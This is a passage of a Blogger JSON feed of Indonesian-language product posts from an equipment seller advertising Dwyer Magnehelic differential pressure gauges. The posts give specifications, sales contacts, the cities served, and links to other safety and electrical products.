1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Magnehelic Dwyer Alat Suhu Ruangan Type 60pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWt-3PxdjlED-azdqnzq4Q0LRqPbn11ZuhgiLgTA8S7F5Y4iit6ZDE-jPFeB8FYyIL39pZ05VQui6UO07POzbxg7rcdunk9spfYTv8O-NAjXzHfHRFp_fkFmJbLS4QRDe00lXmB2B8c3eLYuqs5ekbechUXfIQZoSQXw0blqPJC2y8PiEbxMcX6d1jmWsJ\/s16000\/Desain%20tanpa%20judul%20-%202024-06-10T145242.082.png\" title=\"Magnehelic Dwyer Alat Suhu Ruangan Type 60pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMAGNEHELIC DIFFERENTIAL PRESSURE GAGES\u003Cbr \/\u003E\nBRAND : DWYER\u003Cbr \/\u003E\nSERIES : 2000\u003Cbr \/\u003E\nRANGE : 0-60 PA\u003Cbr \/\u003E\nMAX PRESSURE : 15 PSIG (100 KPA)\u003Cbr \/\u003E\nMAX TEMPERATURE : 140'F (60'C)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Magnehelic Dwyer Alat Suhu Ruangan Type 60pa , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-peringatan-kebakaran-jdl-550-radius-3-5km.html\"\u003ESirine Peringatan Kebakaran JDL 550 Radius 3,5km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/stick-isolasi-grounding-150kv-merk-newpath-hbs-150kv.html\"\u003EStick Isolasi Grounding 150kv Merk Newpath HBS 150kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-patwal-merah-led-untuk-damkar-polisi.html\"\u003ELampu Patwal Merah LED Untuk Damkar Polisi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8862294703600203826\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/magnehelic-dwyer-alat-suhu-ruangan-type-60pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8862294703600203826"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8862294703600203826"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/magnehelic-dwyer-alat-suhu-ruangan-type-60pa.html","title":"Magnehelic Dwyer Alat Suhu Ruangan Type 60pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWt-3PxdjlED-azdqnzq4Q0LRqPbn11ZuhgiLgTA8S7F5Y4iit6ZDE-jPFeB8FYyIL39pZ05VQui6UO07POzbxg7rcdunk9spfYTv8O-NAjXzHfHRFp_fkFmJbLS4QRDe00lXmB2B8c3eLYuqs5ekbechUXfIQZoSQXw0blqPJC2y8PiEbxMcX6d1jmWsJ\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-10T145242.082.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5449215604908921529"},"published":{"$t":"2024-06-06T20:31:00.000-07:00"},"updated":{"$t":"2024-06-06T20:31:38.087-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Pengukur Ruangan Isolasi Magnehelic Dwyer 30pa"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Pengukur Ruangan Isolasi Magnehelic Dwyer 30pa , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9WE0as-1elYuAgIw8Zqfx9ci720lQJHeiIwedRTSrScC1fbfx-2ahAlFhFI6xDBIF7ilpzJLpq5saKaT3H3iEmOjFeGlsEsznHYpbDlD9mzBsmghT2TkHbtIYNc3SGu6AKzXgoph8lWjrujPdj8xx3sTV9l0SpM32IFdfZYvGY8wSVcjVT1Rvc_XQcwsf\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T103004.613.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pengukur Ruangan Isolasi Magnehelic Dwyer 30pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9WE0as-1elYuAgIw8Zqfx9ci720lQJHeiIwedRTSrScC1fbfx-2ahAlFhFI6xDBIF7ilpzJLpq5saKaT3H3iEmOjFeGlsEsznHYpbDlD9mzBsmghT2TkHbtIYNc3SGu6AKzXgoph8lWjrujPdj8xx3sTV9l0SpM32IFdfZYvGY8wSVcjVT1Rvc_XQcwsf\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T103004.613.png\" title=\"Pengukur Ruangan Isolasi Magnehelic Dwyer 30pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n-TE2000 -30-30pa Pengukur Tekanan Diferensial Mikro Presisi Tinggi\u003Cbr \/\u003E\n- Dimensi: 4- 3\/4 \"dia. X 2-3 \/ 16\" dalam.\u003Cbr \/\u003E\n- Berat: 510G\u003Cbr \/\u003E\n- Finished : Enamel abu-abu gelap panggang.\u003Cbr \/\u003E\n- Koneksi: 1\/8 \"NPT perempuan, keran tekanan tinggi dan rendah, diduplikasi, satu sisi pasangan dan satu pasangan belakang.\n- Akurasi: Plus atau minus 2% dari Skala penuh, pada 70F (21.1C).\u003Cbr \/\u003E\n- Pressure Rating : 15PSI (1.03bar)\u003Cbr \/\u003E\n- Asesoris pengukur standar Termasuk dua colokan NPT jantan 1\/8 \"untuk keran tekanan rangkap, dua ulir pipa NPT jantan 1\/8\" ke pipa karet, dan flush thress, adapter ounting dengan sekrup.\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Pengukur Ruangan Isolasi Magnehelic Dwyer 30pa , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-multitones-pabrik-industri-pw-235-220-vac.html\"\u003ESirine Multitones Pabrik Industri PW 235 220 Vac \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/mini-motor-siren-alarm-ms-290-220vac.html\"\u003EMini Motor Siren Alarm MS 290 220VAC \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/sirine-alarm-pabrik-jam-kerja-pw-235.html\"\u003ESirine Alarm Pabrik Jam Kerja PW 235\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5449215604908921529\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/pengukur-ruangan-isolasi-magnehelic-dwyer-30pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5449215604908921529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5449215604908921529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/pengukur-ruangan-isolasi-magnehelic-dwyer-30pa.html","title":"Pengukur Ruangan Isolasi Magnehelic Dwyer 30pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9WE0as-1elYuAgIw8Zqfx9ci720lQJHeiIwedRTSrScC1fbfx-2ahAlFhFI6xDBIF7ilpzJLpq5saKaT3H3iEmOjFeGlsEsznHYpbDlD9mzBsmghT2TkHbtIYNc3SGu6AKzXgoph8lWjrujPdj8xx3sTV9l0SpM32IFdfZYvGY8wSVcjVT1Rvc_XQcwsf\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T103004.613.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7200563448334807421"},"published":{"$t":"2024-06-06T19:44:00.000-07:00"},"updated":{"$t":"2024-06-06T19:44:05.327-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Differential Pressure Gauge Suhu Ruangan 30-0-30pa"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Differential Pressure Gauge Suhu Ruangan 30-0-30pa , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ4QH5MTpyhpQpPa__f7sB8www8BxRWxlGbXCVhgvQodyCxvJbC-5As2a5zRm2NvK1EmpehXvyivFAOaVQz3KeR11EEmYgABuLxQJm90QBvyQBsvihaX9T49sG8Id42qm_jOcauByflur86D9jCmCEAGKL_LLZTPkL_bGSKZxTWeP-flS-zpVJHCPPR8kU\/s300\/Desain%20tanpa%20judul%20-%202024-06-07T093851.208.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Differential Pressure Gauge Suhu Ruangan 30-0-30pa\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ4QH5MTpyhpQpPa__f7sB8www8BxRWxlGbXCVhgvQodyCxvJbC-5As2a5zRm2NvK1EmpehXvyivFAOaVQz3KeR11EEmYgABuLxQJm90QBvyQBsvihaX9T49sG8Id42qm_jOcauByflur86D9jCmCEAGKL_LLZTPkL_bGSKZxTWeP-flS-zpVJHCPPR8kU\/s16000\/Desain%20tanpa%20judul%20-%202024-06-07T093851.208.png\" title=\"Differential Pressure Gauge Suhu Ruangan 30-0-30pa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nRANGE: 30-0-30PA BARANG KAMI DIJAMIN 100% ASLI DWYER DAN BARU DARI USA. BUKAN BUATAN TIRUAN CINA. ASLI MAGNEHELIC. Magnehelic digunakan untuk mengukur tekanan kipas dan blower, resistensi filter, kecepatan udara, draft tungku, penurunan tekanan di seluruh pelat orifice, level cairan dengan sistem gelembung dan tekanan pada penguat fluida atau sistem fluida.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Differential Pressure Gauge Suhu Ruangan 30-0-30pa , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/lampu-exlosion-proof-area-pertambangan.html\"\u003ELampu Explosion Proof Area Pertambangan \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/grounding-newpath-150kv-panjang-stick-4mtr.html\"\u003EGrounding Newpath 150kv Panjang Stick 4mtr \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/06\/ngk-high-voltage-detector-35kv-sd-220-kv.html\"\u003ENGK High Voltage Detector 35 kV sd 220 kV\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7200563448334807421\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/differential-pressure-gauge-suhu-ruangan-30-0-30pa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7200563448334807421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7200563448334807421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/06\/differential-pressure-gauge-suhu-ruangan-30-0-30pa.html","title":"Differential Pressure Gauge Suhu Ruangan 30-0-30pa"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ4QH5MTpyhpQpPa__f7sB8www8BxRWxlGbXCVhgvQodyCxvJbC-5As2a5zRm2NvK1EmpehXvyivFAOaVQz3KeR11EEmYgABuLxQJm90QBvyQBsvihaX9T49sG8Id42qm_jOcauByflur86D9jCmCEAGKL_LLZTPkL_bGSKZxTWeP-flS-zpVJHCPPR8kU\/s72-c\/Desain%20tanpa%20judul%20-%202024-06-07T093851.208.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5349336421616891712"},"published":{"$t":"2024-05-14T23:33:00.000-07:00"},"updated":{"$t":"2024-05-14T23:33:09.679-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Pressure Gage Magnehelic Dwyer 30pa Suhu Negatif Positif"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Pressure Gage Magnehelic Dwyer 30pa Suhu Negatif Positif , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfn2CLRjr1uGUpnBMuADWQtfSUTBSyz3jThgdAM0bFl-oZXoLSZnqwBJflWBHOQJWLkAl5vQ_T2BxUILzfK39OyLtgg9B1aMmViBQtPRMmpIxgxy5JUTs6KXYCZ5XfpiL_X_OBZrfZcA4c-G4gd-fOEimqGfkIOBwYTWh7vibLfLbrgk_rrQFkps8FURJ\/s300\/hdl%20(13).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pressure Gage Magnehelic Dwyer 30pa Suhu Negatif Positif\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfn2CLRjr1uGUpnBMuADWQtfSUTBSyz3jThgdAM0bFl-oZXoLSZnqwBJflWBHOQJWLkAl5vQ_T2BxUILzfK39OyLtgg9B1aMmViBQtPRMmpIxgxy5JUTs6KXYCZ5XfpiL_X_OBZrfZcA4c-G4gd-fOEimqGfkIOBwYTWh7vibLfLbrgk_rrQFkps8FURJ\/s16000\/hdl%20(13).png\" title=\"Pressure Gage Magnehelic Dwyer 30pa Suhu Negatif Positif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nDifferential Pressure Gauge\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTE2000 -30-30pa Micro Differential Pressure Gauge High PrecisionKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Pressure Gage Magnehelic Dwyer 30pa Suhu Negatif Positif , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/fuse-cut-out-24kv-200ka-fuselink-100a-polymer.html\"\u003EFuse Cut Out 24kv 200ka Fuselink 100A Polymer\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/sirine-bendungan-lion-king-jdl-188-220-230v.html\"\u003ESirine Bendungan Lion King JDL 188  220\/ 230V  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/supplier-sirine-bandara-jdw-400-129-2db.html\"\u003ELion King LK-JDL400 Motor Sirine Bandara 2.2KW\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5349336421616891712\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/pressure-gage-magnehelic-dwyer-30pa-suhu-negatif-positif.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5349336421616891712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5349336421616891712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/pressure-gage-magnehelic-dwyer-30pa-suhu-negatif-positif.html","title":"Pressure Gage Magnehelic Dwyer 30pa Suhu Negatif Positif"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLfn2CLRjr1uGUpnBMuADWQtfSUTBSyz3jThgdAM0bFl-oZXoLSZnqwBJflWBHOQJWLkAl5vQ_T2BxUILzfK39OyLtgg9B1aMmViBQtPRMmpIxgxy5JUTs6KXYCZ5XfpiL_X_OBZrfZcA4c-G4gd-fOEimqGfkIOBwYTWh7vibLfLbrgk_rrQFkps8FURJ\/s72-c\/hdl%20(13).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2074107044733340645"},"published":{"$t":"2024-05-03T00:35:00.000-07:00"},"updated":{"$t":"2024-05-03T00:49:52.885-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Magnehelic Kapasitas 0-60pa Pengukur Suhu Ruangan"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Magnehelic Kapasitas 0-60pa Pengukur Suhu Ruangan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuTlaw-5VYj0Ss-V2mMelNZonWDO_AbdTZAf95UjSNQYcLoTZLPXCu8XUHpm9xzMLQqf1AUEpEb7DYQGVTlFB43xjpy6irsgSMCgqvhQSrvSsps7SOrfqWgd3lNtDGpxxtYIaYswcbo2SrGYoeNbrmugDILqNbL3WbFouelfGoaCQwDHp4nfKn7mnFojvt\/s300\/Desain%20tanpa%20judul%20-%202024-05-03T143337.516.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Magnehelic Kapasitas 0-60pa Pengukur Suhu Ruangan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuTlaw-5VYj0Ss-V2mMelNZonWDO_AbdTZAf95UjSNQYcLoTZLPXCu8XUHpm9xzMLQqf1AUEpEb7DYQGVTlFB43xjpy6irsgSMCgqvhQSrvSsps7SOrfqWgd3lNtDGpxxtYIaYswcbo2SrGYoeNbrmugDILqNbL3WbFouelfGoaCQwDHp4nfKn7mnFojvt\/s16000\/Desain%20tanpa%20judul%20-%202024-05-03T143337.516.png\" title=\"Magnehelic Kapasitas 0-60pa Pengukur Suhu Ruangan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMAGNEHELIC DWYER INSTRUMENTS\u003Cbr \/\u003E\nUSA\u003Cbr \/\u003E\nMAX. PRESSURE 15 PSIG (100 kPa 60 C)\u003Cbr \/\u003E\nMAX. TEMPERATURE 140 F (60 C)\u003Cbr \/\u003E\nMIN. TEMPERATURE 20 F (-6 C)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Magnehelic Kapasitas 0-60pa Pengukur Suhu Ruangan , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/alarm-siren-qlight-shdlr-ws-220v-5-suara.html\"\u003EAlarm Siren Qlight SHDLR-WS 220V 5 Suara\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/04\/sarung-tangan-listrik-karet-regeltex-20kv.html\"\u003ESarung Tangan Listrik Karet Regeltex 20kv \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/05\/alat-ukur-kelembaban-kadar-biji-bijian-lds-1g.html\"\u003EAlat Ukur Kelembaban Kadar Biji Bijian LDS-1G \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2074107044733340645\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/magnehelic-kapasitas-0-60pa-pengukur-suhu-ruangan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2074107044733340645"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2074107044733340645"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/05\/magnehelic-kapasitas-0-60pa-pengukur-suhu-ruangan.html","title":"Magnehelic Kapasitas 0-60pa Pengukur Suhu Ruangan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuTlaw-5VYj0Ss-V2mMelNZonWDO_AbdTZAf95UjSNQYcLoTZLPXCu8XUHpm9xzMLQqf1AUEpEb7DYQGVTlFB43xjpy6irsgSMCgqvhQSrvSsps7SOrfqWgd3lNtDGpxxtYIaYswcbo2SrGYoeNbrmugDILqNbL3WbFouelfGoaCQwDHp4nfKn7mnFojvt\/s72-c\/Desain%20tanpa%20judul%20-%202024-05-03T143337.516.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.